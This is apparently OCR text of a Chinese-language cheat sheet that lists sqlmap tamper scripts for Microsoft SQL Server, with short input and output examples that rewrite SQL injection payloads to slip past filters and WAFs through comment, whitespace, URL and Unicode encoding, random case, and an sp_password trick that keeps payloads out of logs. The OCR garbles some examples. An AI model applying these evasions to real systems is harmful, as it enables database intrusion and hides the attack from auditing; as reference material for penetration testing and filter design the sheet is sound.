 MSSQL
1
space2hash.py
绕过过滤‘=’ 替换空格字符
（”），（’ － ‘）后跟一个破折
号注释，一个随机字符串和一个新行
（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE
id=1
2 * Output: SELECT * FROM users
WHERE id LIKE 1
3
space2mssqlblank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
* Microsoft SQL Server
2000
* Microsoft SQL Server
4
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D
%F%R%O%M %T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自
动模糊处理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44
%20%46%52%4f%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054
%u0020%u0046%u0049%u0045%u004c%u0044
%u0020%u0046%u0052%u004f%u004d%u0020
%u0054%u0041%u0042%u004c%u0045′
11
space2comment.py
Replaces space character (‘
‘) with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users